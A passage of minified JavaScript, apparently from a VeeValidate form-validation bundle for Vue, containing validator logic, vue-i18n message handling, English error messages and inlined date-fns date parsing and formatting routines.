r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});return Be(a.then)?o.push(a):!a.valid&&i._shouldBail(e)?(s.push.apply(s,a.errors),l=!0):o.push(new Promise(function(e){return e(a)})),l}),l?Promise.resolve({valid:!1,errors:s,id:e.id,field:e.name,scope:e.scope}):Promise.all(o).then(function(t){return t.reduce(function(e,t){var n;return t.valid||(n=e.errors).push.apply(n,t.errors),e.valid=e.valid&&t.valid,e},{valid:!0,errors:s,id:e.id,field:e.name,scope:e.scope})})},Object.defineProperties(Vt.prototype,Ut),Object.defineProperties(Vt,Yt);var Wt=function e(t){return qe(t)?Object.keys(t).reduce(function(n,i){return n[i]=e(t[i]),n},{}):Be(t)?t("{0}",["{1}","{2}","{3}"]):t},Gt=function(e,t){this.i18n=e,this.rootKey=t},Xt={locale:{configurable:!0}};Xt.locale.get=function(){return this.i18n.locale},Xt.locale.set=function(e){ze("Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead")},Gt.prototype.getDateFormat=function(e){return this.i18n.getDateTimeFormat(e||this.locale)},Gt.prototype.setDateFormat=function(e,t){this.i18n.setDateTimeFormat(e||this.locale,t)},Gt.prototype.getMessage=function(e,t,n){var i=this.rootKey+".messages."+t,r=n;return Array.isArray(n)&&(r=[].concat.apply([],n)),this.i18n.te(i)?this.i18n.t(i,r):this.i18n.te(i,this.i18n.fallbackLocale)?this.i18n.t(i,this.i18n.fallbackLocale,r):this.i18n.t(this.rootKey+".messages._default",r)},Gt.prototype.getAttribute=function(e,t,n){void 0===n&&(n="");var i=this.rootKey+".attributes."+t;return this.i18n.te(i)?this.i18n.t(i):n},Gt.prototype.getFieldMessage=function(e,t,n,i){var r=this.rootKey+".custom."+t+"."+n;return this.i18n.te(r)?this.i18n.t(r,i):this.getMessage(e,n,i)},Gt.prototype.merge=function(e){var t=this;Object.keys(e).forEach(function(n){var i,r=et({},Ne(n+"."+t.rootKey,t.i18n.messages,{})),a=et(r,function(e){var t={};return e.messages&&(t.messages=Wt(e.messages)),e.custom&&(t.custom=Wt(e.custom)),e.attributes&&(t.attributes=e.attributes),Ae(e.dateFormat)||(t.dateFormat=e.dateFormat),t}(e[n]));t.i18n.mergeLocaleMessage(n,((i={})[t.rootKey]=a,i)),a.dateFormat&&t.i18n.setDateTimeFormat(n,a.dateFormat)})},Gt.prototype.setMessage=function(e,t,n){var i,r;this.merge(((r={})[e]={messages:(i={},i[t]=n,i)},r))},Gt.prototype.setAttribute=function(e,t,n){var i,r;this.merge(((r={})[e]={attributes:(i={},i[t]=n,i)},r))},Object.defineProperties(Gt.prototype,Xt);var Zt,Kt,Jt,Qt={aggressive:function(){return{on:["input"]}},eager:function(e){return e.errors.length?{on:["input"]}:{on:["change","blur"]}},passive:function(){return{on:[]}},lazy:function(){return{on:["change"]}}},en=function(e,t){var n;this.configure(e),Jt=this,t&&(Zt=t),this._validator=(n=new Vt(null,{fastExit:e&&e.fastExit},this),zt=n,n),this._initVM(this.config),this._initI18n(this.config)},tn={i18nDriver:{configurable:!0},config:{configurable:!0}},nn={i18nDriver:{configurable:!0},config:{configurable:!0}};en.setI18nDriver=function(e,t){dt.setDriver(e,t)},en.configure=function(e){mt(e)},en.setMode=function(e,t){if(mt({mode:e}),t){if(!Be(t))throw new Error("A mode implementation must be a function");Qt[e]=t}},en.use=function(e,t){return void 0===t&&(t={}),Be(e)?Jt?void e({Validator:Vt,ErrorBag:ht,Rules:Vt.rules},t):(Kt||(Kt=[]),void Kt.push({plugin:e,options:t})):ze("The plugin must be a callable function")},en.install=function(e,t){Zt&&e===Zt||(Zt=e,Jt=new en(t),Vt.$vee=Jt,function(){try{var e=Object.defineProperty({},"passive",{get:function(){Ot=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(e){Ot=!1}}(),Zt.mixin(qt),Zt.directive("validate",Ht),Kt&&(Kt.forEach(function(e){var t=e.plugin,n=e.options;en.use(t,n)}),Kt=null))},tn.i18nDriver.get=function(){return dt.getDriver()},nn.i18nDriver.get=function(){return dt.getDriver()},tn.config.get=function(){return vt()},nn.config.get=function(){return vt()},en.prototype._initVM=function(e){var t=this;this._vm=new Zt({data:function(){return{errors:t._validator.errors,fields:t._validator.fields}}})},en.prototype._initI18n=function(e){var t=this,n=e.dictionary,i=e.i18n,r=e.i18nRootKey,a=e.locale,o=function(){n&&t.i18nDriver.merge(n),t._validator.errors.regenerate()};i?(en.setI18nDriver("i18n",new Gt(i,r)),i._vm.$watch("locale",o)):"undefined"!=typeof window&&this._vm.$on("localeChanged",o),n&&this.i18nDriver.merge(n),a&&!i&&this._validator.localize(a)},en.prototype.configure=function(e){mt(e)},Object.defineProperties(en.prototype,tn),Object.defineProperties(en,nn),en.mixin=qt,en.directive=Ht,en.Validator=Vt,en.ErrorBag=ht;var rn,an={name:"en",messages:{_default:function(e){return"The "+e+" value is not valid"},after:function(e,t){var n=t[0];return"The "+e+" must be after "+(t[1]?"or equal to ":"")+n},alpha:function(e){return"The "+e+" field may only contain alphabetic characters"},alpha_dash:function(e){return"The "+e+" field may contain alpha-numeric characters as well as dashes and underscores"},alpha_num:function(e){return"The "+e+" field may only contain alpha-numeric characters"},alpha_spaces:function(e){return"The "+e+" field may only contain alphabetic characters as well as spaces"},before:function(e,t){var n=t[0];return"The "+e+" must be before "+(t[1]?"or equal to ":"")+n},between:function(e,t){return"The "+e+" field must be between "+t[0]+" and "+t[1]},confirmed:function(e){return"The "+e+" confirmation does not match"},credit_card:function(e){return"The "+e+" field is invalid"},date_between:function(e,t){return"The "+e+" must be between "+t[0]+" and "+t[1]},date_format:function(e,t){return"The "+e+" must be in the format "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"The "+e+" field must be numeric and may contain"+(n&&"*"!==n?" "+n:"")+" decimal points"},digits:function(e,t){return"The "+e+" field must be numeric and contains exactly "+t[0]+" digits"},dimensions:function(e,t){return"The "+e+" field must be "+t[0]+" pixels by "+t[1]+" pixels"},email:function(e){return"The "+e+" field must be a valid email"},excluded:function(e){return"The "+e+" field must be a valid value"},ext:function(e){return"The "+e+" field must be a valid file"},image:function(e){return"The "+e+" field must be an image"},included:function(e){return"The "+e+" field must be a valid value"},integer:function(e){return"The "+e+" field must be an integer"},ip:function(e){return"The "+e+" field must be a valid ip address"},ip_or_fqdn:function(e){return"The "+e+" field must be a valid ip address or FQDN"},length:function(e,t){var n=t[0],i=t[1];return i?"The "+e+" length must be between "+n+" and "+i:"The "+e+" length must be "+n},max:function(e,t){return"The "+e+" field may not be greater than "+t[0]+" characters"},max_value:function(e,t){return"The "+e+" field must be "+t[0]+" or less"},mimes:function(e){return"The "+e+" field must have a valid file type"},min:function(e,t){return"The "+e+" field must be at least "+t[0]+" characters"},min_value:function(e,t){return"The "+e+" field must be "+t[0]+" or more"},numeric:function(e){return"The "+e+" field may only contain numeric characters"},regex:function(e){return"The "+e+" field format is invalid"},required:function(e){return"The "+e+" field is required"},required_if:function(e,t){return"The "+e+" field is required when the "+t[0]+" field has this value"},size:function(e,t){var n=t[0];return"The "+e+" size must be less than "+function(e){var t=0==(e=1024*Number(e))?0:Math.floor(Math.log(e)/Math.log(1024));return 1*(e/Math.pow(1024,t)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][t]}(n)},url:function(e){return"The "+e+" field is not a valid URL"}},attributes:{}};function on(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((rn={})[an.name]=an,rn));var sn=6e4;function ln(e){var t=new Date(e.getTime()),n=t.getTimezoneOffset();t.setSeconds(0,0);var i=t.getTime()%sn;return n*sn+i}var un=36e5,cn=6e4,dn=2,hn={dateTimeDelimeter:/[T ]/,plainTime:/:/,timeZoneDelimeter:/[Z ]/i,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-])(\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===e)return new Date(NaN);var n=t||{},i=null==n.additionalDigits?dn:on(n.additionalDigits);if(2!==i&&1!==i&&0!==i)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||"object"===(void 0===e?"undefined":ke(e))&&"[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if("number"==typeof e||"[object Number]"===Object.prototype.toString.call(e))return new Date(e);if("string"!=typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var r=function(e){var t,n={},i=e.split(hn.dateTimeDelimeter);hn.plainTime.test(i[0])?(n.date=null,t=i[0]):(n.date=i[0],t=i[1],hn.timeZoneDelimeter.test(n.date)&&(n.date=e.split(hn.timeZoneDelimeter)[0],t=e.substr(n.date.length,e.length)));if(t){var r=hn.timezone.exec(t);r?(n.time=t.replace(r[1],""),n.timezone=r[1]):n.time=t}return n}(e),a=function(e,t){var n,i=hn.YYY[t],r=hn.YYYYY[t];if(n=hn.YYYY.exec(e)||r.exec(e)){var a=n[1];return{year:parseInt(a,10),restDateString:e.slice(a.length)}}if(n=hn.YY.exec(e)||i.exec(e)){var o=n[1];return{year:100*parseInt(o,10),restDateString:e.slice(o.length)}}return{year:null}}(r.date,i),o=a.year,s=function(e,t){if(null===t)return null;var n,i,r,a;if(0===e.length)return(i=new Date(0)).setUTCFullYear(t),i;if(n=hn.MM.exec(e))return i=new Date(0),r=parseInt(n[1],10)-1,yn(t,r)?(i.setUTCFullYear(t,r),i):new Date(NaN);if(n=hn.DDD.exec(e)){i=new Date(0);var o=parseInt(n[1],10);return function(e,t){if(t<1)return!1;var n=gn(e);if(n&&t>366)return!1;if(!n&&t>365)return!1;return!0}(t,o)?(i.setUTCFullYear(t,0,o),i):new Date(NaN)}if(n=hn.MMDD.exec(e)){i=new Date(0),r=parseInt(n[1],10)-1;var s=parseInt(n[2],10);return yn(t,r,s)?(i.setUTCFullYear(t,r,s),i):new Date(NaN)}if(n=hn.Www.exec(e))return a=parseInt(n[1],10)-1,bn(t,a)?pn(t,a):new Date(NaN);if(n=hn.WwwD.exec(e)){a=parseInt(n[1],10)-1;var l=parseInt(n[2],10)-1;return bn(t,a,l)?pn(t,a,l):new Date(NaN)}return null}(a.restDateString,o);if(isNaN(s))return new Date(NaN);if(s){var l,u=s.getTime(),c=0;if(r.time&&(c=function(e){var t,n,i;if(t=hn.HH.exec(e))return wn(n=parseFloat(t[1].replace(",",".")))?n%24*un:NaN;if(t=hn.HHMM.exec(e))return n=parseInt(t[1],10),i=parseFloat(t[2].replace(",",".")),wn(n,i)?n%24*un+i*cn:NaN;if(t=hn.HHMMSS.exec(e)){n=parseInt(t[1],10),i=parseInt(t[2],10);var r=parseFloat(t[3].replace(",","."));return wn(n,i,r)?n%24*un+i*cn+1e3*r:NaN}return null}(r.time),isNaN(c)))return new Date(NaN);if(r.timezone){if(l=function(e){var t,n,i;if(t=hn.timezoneZ.exec(e))return 0;if(t=hn.timezoneHH.exec(e))return i=parseInt(t[2],10),xn()?(n=i*un,"+"===t[1]?-n:n):NaN;if(t=hn.timezoneHHMM.exec(e)){i=parseInt(t[2],10);var r=parseInt(t[3],10);return xn(i,r)?(n=i*un+r*cn,"+"===t[1]?-n:n):NaN}return 0}(r.timezone),isNaN(l))return new Date(NaN)}else l=ln(new Date(u+c)),l=ln(new Date(u+c+l));return new Date(u+c+l)}return new Date(NaN)}function pn(e,t,n){t=t||0,n=n||0;var i=new Date(0);i.setUTCFullYear(e,0,4);var r=7*t+n+1-(i.getUTCDay()||7);return i.setUTCDate(i.getUTCDate()+r),i}var vn=[31,28,31,30,31,30,31,31,30,31,30,31],mn=[31,29,31,30,31,30,31,31,30,31,30,31];function gn(e){return e%400==0||e%4==0&&e%100!=0}function yn(e,t,n){if(t<0||t>11)return!1;if(null!=n){if(n<1)return!1;var i=gn(e);if(i&&n>mn[t])return!1;if(!i&&n>vn[t])return!1}return!0}function bn(e,t,n){return!(t<0||t>52)&&(null==n||!(n<0||n>6))}function wn(e,t,n){return(null==e||!(e<0||e>=25))&&((null==t||!(t<0||t>=60))&&(null==n||!(n<0||n>=60)))}function xn(e,t){return null==t||!(t<0||t>59)}function Tn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t);return!isNaN(n)}var _n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function Sn(e){return function(t){var n=t||{},i=n.width?String(n.width):e.defaultWidth;return e.formats[i]||e.formats[e.defaultWidth]}}var Cn={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function En(e){return function(t,n){var i=n||{},r=i.width?String(i.width):e.defaultWidth;return("formatting"===(i.context?String(i.context):"standalone")&&e.formattingValues?e.formattingValues[r]||e.formattingValues[e.defaultFormattingWidth]:e.values[r]||e.values[e.defaultWidth])[e.argumentCallback?e.argumentCallback(t):t]}}function kn(e){return function(t,n){var i=String(t),r=n||{},a=r.width,o=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],s=i.match(o);if(!s)return null;var l,u=s[0],c=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth];return l="[object Array]"===Object.prototype.toString.call(c)?c.findIndex(function(e){return e.test(i)}):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(c,function(e){return e.test(i)}),l=e.valueCallback?e.valueCallback(l):l,{value:l=r.valueCallback?r.valueCallback(l):l,rest:i.slice(u.length)}}}var $n,Mn={formatDistance:function(e,t,n){var i;return n=n||{},i="string"==typeof _n[e]?_n[e]:1===t?_n[e].one:_n[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+i:i+" ago":i},formatLong:{date:Sn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:Sn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:Sn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(e,t,n,i){return Cn[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),i=n%100;if(i>20||i<10)switch(i%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:En({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:En({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:En({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:En({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:En({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaulFormattingWidth:"wide"})},match:{ordinalNumber:($n={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e,t){var n=String(e),i=t||{},r=n.match($n.matchPattern);if(!r)return null;var a=r[0],o=n.match($n.parsePattern);if(!o)return null;var s=$n.valueCallback?$n.valueCallback(o[0]):o[0];return{value:s=i.valueCallback?i.valueCallback(s):s,rest:n.slice(a.length)}}),era:kn({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:kn({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:kn({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:kn({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:kn({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}},On=864e5;function Dn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCDay(),r=(i<1?7:0)+i-1;return n.setUTCDate(n.getUTCDate()-r),n.setUTCHours(0,0,0,0),n}function An(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(i+1,0,4),r.setUTCHours(0,0,0,0);var a=Dn(r,t),o=new Date(0);o.setUTCFullYear(i,0,4),o.setUTCHours(0,0,0,0);var s=Dn(o,t);return n.getTime()>=a.getTime()?i+1:n.getTime()>=s.getTime()?i:i-1}var Pn=6048e5;function In(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Dn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=An(e,t),i=new Date(0);return i.setUTCFullYear(n,0,4),i.setUTCHours(0,0,0,0),Dn(i,t)}(n,t).getTime();return Math.round(i/Pn)+1}function Nn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.weekStartsOn,a=null==r?0:on(r),o=null==n.weekStartsOn?a:on(n.weekStartsOn);if(!(o>=0&&o<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=fn(e,n),l=s.getUTCDay(),u=(l<o?7:0)+l-o;return s.setUTCDate(s.getUTCDate()-u),s.setUTCHours(0,0,0,0),s}function Ln(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=t||{},a=r.locale,o=a&&a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=new Date(0);u.setUTCFullYear(i+1,0,l),u.setUTCHours(0,0,0,0);var c=Nn(u,t),d=new Date(0);d.setUTCFullYear(i,0,l),d.setUTCHours(0,0,0,0);var h=Nn(d,t);return n.getTime()>=c.getTime()?i+1:n.getTime()>=h.getTime()?i:i-1}var jn=6048e5;function Fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Nn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.firstWeekContainsDate,a=null==r?1:on(r),o=null==n.firstWeekContainsDate?a:on(n.firstWeekContainsDate),s=Ln(e,t),l=new Date(0);return l.setUTCFullYear(s,0,o),l.setUTCHours(0,0,0,0),Nn(l,t)}(n,t).getTime();return Math.round(i/jn)+1}var zn="midnight",Rn="noon",qn="morning",Bn="afternoon",Hn="evening",Vn="night",Un={G:function(e,t,n){var i=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(i,{width:"abbreviated"});case"GGGGG":return n.era(i,{width:"narrow"});case"GGGG":default:return n.era(i,{width:"wide"})}},y:function(e,t,n,i){var r=e.getUTCFullYear(),a=r>0?r:1-r;return"yy"===t?Yn(a%100,2):"yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},Y:function(e,t,n,i){var r=Ln(e,i),a=r>0?r:1-r;return"YY"===t?Yn(a%100,2):"Yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},R:function(e,t,n,i){return Yn(An(e,i),t.length)},u:function(e,t,n,i){return Yn(e.getUTCFullYear(),t.length)},Q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return Yn(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return Yn(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"M":return String(r+1);case"MM":return Yn(r+1,2);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return Yn(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,i){var r=Fn(e,i);return"wo"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},I:function(e,t,n,i){var r=In(e,i);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},d:function(e,t,n,i){var r=e.getUTCDate();return"do"===t?n.ordinalNumber(r,{unit:"date"}):Yn(r,t.length)},D:function(e,t,n,i){var r=function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getTime();n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0);var r=i-n.getTime();return Math.floor(r/On)+1}(e,i);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):Yn(r,t.length)},E:function(e,t,n,i){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return Yn(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(r,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(r,{width:"short",context:"formatting"});case"eeee":default:return n.day(r,{width:"wide",context:"formatting"})}},c:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return Yn(a,t.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(r,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(r,{width:"narrow",context:"standalone"});case"cccccc":return n.day(r,{width:"short",context:"standalone"});case"cccc":default:return n.day(r,{width:"wide",context:"standalone"})}},i:function(e,t,n,i){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return Yn(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var i=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},b:function(e,t,n){var i,r=e.getUTCHours();switch(i=12===r?Rn:0===r?zn:r/12>=1?"pm":"am",t){case"b":case"bb":case"bbb":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},B:function(e,t,n){var i,r=e.getUTCHours();switch(i=r>=17?Hn:r>=12?Bn:r>=4?qn:Vn,t){case"B":case"BB":case"BBB":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},h:function(e,t,n,i){var r=e.getUTCHours()%12;return 0===r&&(r=12),"ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},H:function(e,t,n,i){var r=e.getUTCHours();return"Ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},K:function(e,t,n,i){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},k:function(e,t,n,i){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},m:function(e,t,n,i){var 